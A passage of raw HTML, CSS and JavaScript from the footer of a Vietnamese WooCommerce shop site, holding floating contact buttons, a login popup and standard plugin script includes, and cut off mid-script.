{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/my-pham\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .coundownmobile{
            background: #e81e1e;
            border-radius: 10px;
            border: none;
            color: #ffffff;
            display: inline-block;
            text-align: center;
            padding: 10px;
            outline: none;
            cursor: pointer;
        }
        .coundownmobile.countdown-loading {
            background: #FF5722;
        }
        .coundownmobile.countdown-done {
            background: green;
        }
    </style>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        function startcountdown(btn){
            btn.classList.add("countdown-loading");
            let counter = btn.getAttribute('data-counter');
            let $code = btn.getAttribute('data-code');
            let mess = btn.getAttribute('data-mess');
            let before = btn.getAttribute('data-before');
            let startcountdown = setInterval(function(){
                counter--;
                btn.innerHTML = mess.replace(/%s/gi, counter);
                if(counter == 0){
                    if($code) {
                        btn.innerHTML = before + ' ' + atob($code);
                        btn.classList.add("countdown-done");
                    }
                    clearInterval(startcountdown);
                    return false;
                }}, 1000);
        }
    </script>
    <div class="flatsome-utils-loading-m">
  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;  display: block;" width="84px" height="84px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
  <circle cx="50" cy="50" r="32" stroke-width="8" stroke="#fe5d74" stroke-dasharray="50.26548245743669 50.26548245743669" fill="none" stroke-linecap="round">
    <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0 50 50;360 50 50"></animateTransform>
  </circle>
  </svg>
</div>

<input type="hidden" id="flatsome-utils-configs" value='{"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php"}'>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function() {
    if (window.location.href.indexOf("price-desc") > -1) {
          jQuery('#pricedesc input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("price") > -1) {
          jQuery('#pricesmall input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("date") > -1) {
          jQuery('#datecheck input[type="checkbox"]').prop('checked', true);
    }
    else if (window.location.href.indexOf("old-product") > -1) {
          jQuery('#oldproduct input[type="checkbox"]').prop('checked', true);
    }
});
jQuery("a.deselect").each(function(){
    this.search = "";
});
</script>
<div class="vka-wrapper">
   <input id="vkaCheckbox" type="checkbox" class="vka-checkbox">
   <label class="vka" for="vkaCheckbox">
      <i class="icon-cps-vka-menu"></i>
   </label>
   <div class="vka-wheel">
      <a class="vka-action vka-action-1" href="https://g.page/MHDVIETNAM?share" rel="nofollow" target="_blank" title="Tìm cửa hàng">
         <div class="vka-button vka-button-1"><i class="icon-cps-local"></i></div>
      </a>
      <a class="vka-action vka-action-2" href="tel:0918080959" rel="nofollow" title="Gọi trực tiếp">
         <div class="vka-button vka-button-2"><i class="icon-cps-phone"></i></div>
      </a>
      <a class="vka-action vka-action-3" href="https://m.me/mhdvietnam" rel="nofollow" target="_blank" title="Chat Facebook">
         <div class="vka-button vka-button-3"><i class="icon-cps-facebook"></i></div>
      </a>
      <a class="vka-action vka-action-4" href="https://zalo.me/0918080959" target="_blank" rel="nofollow" title="Chat Zalo">
         <div class="vka-button vka-button-4"><i class="icon-cps-chat-zalo"></i></div>
      </a>
   </div>
</div>
<style>
.vka-wrapper {
    position: fixed;
    bottom: 5px;
    right: 0;
    z-index: 9999999;
}
  
.vka-checkbox {
    display: none !important;
}
  
.vka {
    width: 60px;
    max-width: unset;
    height: 60px;
    display: flex !important;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 50%;
    background: #c31d1d;
    box-shadow: 0 3px 6px rgb(0 0 0 / 16%), 0 3px 6px rgb(0 0 0 / 23%);
    position: absolute;
    right: 10px;
    bottom: 57px;
    z-index: 1000;
    overflow: hidden;
    transform: rotate( 0deg );
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
}
  
.vka-checkbox:checked~.vka {
    -webkit-transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    transition: all .15s cubic-bezier(.15,.87,.45,1.23);
    width: 30px;
    height: 30px;
    right: 26px;
    bottom: 35px;
}
  
[class*=icon-cps-] {
    display: inline-block;
    vertical-align: middle;
    background-image: url([data-uri])!important;
    background-repeat: no-repeat;
    background-size: 148px;
}
  
.icon-cps-vka-menu {
    width: 50px;
    height: 50px;
    margin: 0 !important;
    background-size: 200px;
    background-position: -155px 0;
}
.vka-checkbox:checked~.vka .icon-cps-vka-menu {
    width: 20px;
    height: 20px;
    margin: 0;
    background-size: 100px;
    background-position: -79px -29px;
}
  
.vka-wheel {
    position: absolute;
    bottom: 15px;
    right: 18px;
    transform: scale(0);
    transform-origin: bottom right;
    transition: all .3s ease;
    z-index: 12;
}
  
.vka-checkbox:checked~.vka-wheel {
    transform: scale(1);
}
  
.vka-wheel .vka-action {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    color: #fff;
    position: absolute;
    text-decoration: none;
}
  
  
.vka-wheel .vka-action-1 {
    bottom: 225px;
    right: 0;
}
  
.vka-button {
    width: 45px;
    height: 45px;
    display: flex;
    justify-content: center;
    align-items: center;
    float: left;
    padding: 4px;
    border-radius: 50%;
    background: #0f1941;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
    font-size: 24px;
    color: White;
    transition: all 1s ease;
    overflow: hidden;
}
  
.icon-cps-local {
    width: 30px;
    height: 30px;
    background-position: -5px -43px;
}
 

  
.icon-cps-facebook {
    width: 30px;
    height: 30px;
    background-position: -80px -43px;
}
  
.vka-wheel .vka-button-1 {
    background: #0f9d58;
}
  
.vka-wheel .vka-action-2 {
    bottom: 170px;
    right: 0;
}
  
.vka-wheel .vka-button-2 {
    background: #fb0;
}
  
.icon-cps-phone {
    width: 30px;
    height: 30px;
    background-position: -42px -45px;
}
  
.vka-wheel .vka-action-3 {
    right: 0;
    bottom: 115px;
    cursor: pointer;
}
  
.vka-wheel .vka-button-3 {
    background: #006AFF;
}
  
.vka-wheel .vka-action-4 {
    right: 0;
    bottom: 60px;
}
  
.vka-wheel .vka-button-4 {
    background: #2f82fc;
}
  
.icon-cps-chat-zalo {
    width: 30px;
    height: 30px;
    background-position: -47px -5px;
    background-size: 155px;
}
  
.hidden {
    display: none!important;
}
  
.vka-checkbox:not(:checked)~.vka {
    animation-name: zoom;
    -webkit-animation-name: zoom;
    animation-delay: 0s;
    -webkit-animation-delay: 0s;
    animation-duration: 1.5s;
    -webkit-animation-duration: 1.5s;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    cursor: pointer;
    box-shadow: 0 0 0 0 #c31d1d;
}
  
@-webkit-keyframes tada {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@keyframes tada {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
  
    10%,20% {
        -webkit-transform: scale(.9) rotate(-3deg);
        -ms-transform: scale(.9) rotate(-3deg);
        transform: scale(.9) rotate(-3deg)
    }
  
    30%,50%,70%,90% {
        -webkit-transform: scale(1.1) rotate(3deg);
        -ms-transform: scale(1.1) rotate(3deg);
        transform: scale(1.1) rotate(3deg)
    }
  
    40%,60%,80% {
        -webkit-transform: scale(1.1) rotate(-3deg);
        -ms-transform: scale(1.1) rotate(-3deg);
        transform: scale(1.1) rotate(-3deg)
    }
  
    100% {
        -webkit-transform: scale(1) rotate(0);
        -ms-transform: scale(1) rotate(0);
        transform: scale(1) rotate(0)
    }
}
  
@-webkit-keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
  
@keyframes zoom {
    0% {
        transform: scale(.9)
    }
  
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 15px transparent
    }
  
    100% {
        transform: scale(.9);
        box-shadow: 0 0 0 0 transparent
    }
}
</style>

<!-- Float menu bám sát lề cho website -->			
<div class="box_fixRight">			
<div class="box_content">			
	<a href="/danh-muc-san-pham/khuyen-mai/" class="item item_1">Khuyến mãi</a>		
	<a href="/category/tin-tuc/" class="item item_2">Tin tức</a>		
	<a href="/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" class="item item_3">Về chúng tôi MHD</a>		
</div>			
</div>			
<style>			
	.box_fixRight {		
		position: fixed;	
		top: 150px;	
		right: -140px;	
		width: auto;	
		transition: all 0.2s ease-in-out 0s;	
		z-index: 999;	
	}		
	.box_fixRight .box_content {		
		background: #fff;	
		padding: 10px;	
		box-shadow: 10px 0px 30px #888888;	
		border-radius: 10px 0 0 10px;	
	}		
	.box_fixRight .box_content .item {		
		display: block;	
		padding: 13px 10px 13px 47px;	
		color: #111;	
	}		
	.box_fixRight .box_content .item:hover {		
		color:#184b9b	
	}		
	.box_fixRight .box_content .item.item_1 {		
		background: url(/wp-content/uploads/2022/12/sale.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_2 {		
		background: url(/wp-content/uploads/2022/12/news.png) no-repeat left;	
	}		
	.box_fixRight .box_content .item.item_3 {		
		background: url(/wp-content/uploads/2022/12/about-us.png) no-repeat left;	
	}		
	.box_fixRight:hover {		
		right: 0;	
		transition: all 0.2s ease-in-out 0s;	
	}		
@media (max-width: 549px) {			
	.box_fixRight {		
		display:none	
	}		
</style>

<div class="bottom-contact">
<ul>
<li>
<a id="trangchu" href="/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/home-svgrepo-com-1.svg">
<br>
<span>Trang chủ</span>
</a>
</li>
<li>
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/document-text-svgrepo-com.svg">
<br>
<span>Danh mục</span>
</a>
</li>
<li>
<a id="cuahang" href="/mua/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/shop-2-svgrepo-com.svg">
<br>
<span>Cửa hàng</span>
</a>
</li>
<li>
<a id="giohang" href="/gio-hang/" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right" "="" class="">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/cart-large-minimalistic-svgrepo-com.svg">
<br>
<span>Giỏ hàng</span>
</a>
</li>
<li>
<a id="tintuc" href="/tin-tuc/">
<img src="https://mhdvietnam.com/wp-content/uploads/2023/07/news-svgrepo-com.svg"/>
<br>
<span>Tin tức</span>
</a>
</li>
</ul>
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ad00c1b9eb" /><input type="hidden" name="_wp_http_referer" value="/qua-tai-dien-la-gi-nguyen-nhan-va-cach-kiem-tra-qua-tai-dien/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://mhdvietnam.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
          <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1721492267" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mhdvietnam.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1721492267" id="contact-form-7-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1721492267" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJtaaGR2aWV0bmFtLmNvbSIsInd3dy5taGR2aWV0bmFtLmNvbSJd"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1721492267" id="main-content-protect-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1721492267" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.4.9" id="jquery.validate-js"></script>
<script type="text/javascript" id="devvn-post-comment-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbvd7a504ddNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-post-comment.js?ver=1721492268" id="devvn-post-comment-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/owl.carousel.min.js?ver=1.4.9" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/masonry/masonry.pkgd.min.js?ver=1.4.9" id="masonry.pkgd-js"></script>
<script type="text/javascript" id="devvn-shortcode-reviews-js-extra">
/* <![CDATA[ */
var devvn_shortcode_reviews = {"ajax_url":"https:\/\/mhdvietnam.com\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10","number_img_upload":"3","star_1":"Very poor","star_2":"Not that bad","star_3":"Average","star_4":"Good","star_5":"Perfect","name_required_text":"Your name is required!","email_required_text":"Email is required!","phone_required_text":"Your phone is required!","cmt_required_text":"Comments is required!","minlength_text":"Minimum of 10 characters","minlength_text2":"character ( Minimum of 10)","file_format_text":"The image is not in the correct format. Only accept jpg\/png\/gif","file_size_text":"The image is too big. Only images allowed to be loaded <= 500 KB","file_length_text":"Allow uploading only 3 images","review_success":"Review successful!","vietnamphone":"1","disable_owl_slider":"0","enable_img_popup":"0","code":"xXdJSbvd7a504ddNmLtFmb0VWa2RGat5yd3dnIsISbvNmLtFmb0VWa2RGatJyWYy"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-shortcode-reviews.js?ver=1721492268" id="devvn-shortcode-reviews-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mhdvietnam.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98bdc610c0be8ecb50404fb2f8b2cafa","fragment_name":"wc_fragments_98bdc610c0be8ecb50404fb2f8b2cafa","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in 